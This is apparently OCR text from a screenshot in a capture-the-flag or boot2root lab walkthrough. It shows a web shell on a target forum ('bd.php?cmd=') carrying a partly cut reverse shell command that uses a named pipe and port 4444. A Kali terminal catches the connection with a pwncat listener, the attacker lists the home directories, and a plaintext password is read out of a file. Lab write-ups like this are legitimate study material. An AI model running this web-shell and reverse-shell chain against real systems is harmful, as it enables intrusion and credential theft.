 https://target/forum/templates_c/bd.php?cmd=%2Fbin%2
0.0.2.15 4444 1>/tmp/backpipe Send
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ rlwrap -r pwncat -l 4444 -vv
INFO: Listening on :::4444 (family 10/IPv6, TCP)
INFO: Listening on 0.0.0.0:4444 (family 2/IPv4, TCP)
INFO: Client connected from 10.0.2.7:55530 (family 2/IPv4, TCP)
whoami
www-data
pwd
/var/www/forum/templates_c
ls /home
LOOKATME
ft_root
laurie
laurie@borntosec.net
lmezard
thor
zaz
ls -la /home/LOOKATME
total 1
drwxr-x--- 2 www-data www-data 31 Oct  8  2015 .
drwxrwx--x 1 www-data root     60 Oct 13  2015 ..
-rwxr-x--- 1 www-data www-data 25 Oct  8  2015 password
cat /home/LOOKATME/password
lmezard:G!@M6f4Eatau{sF"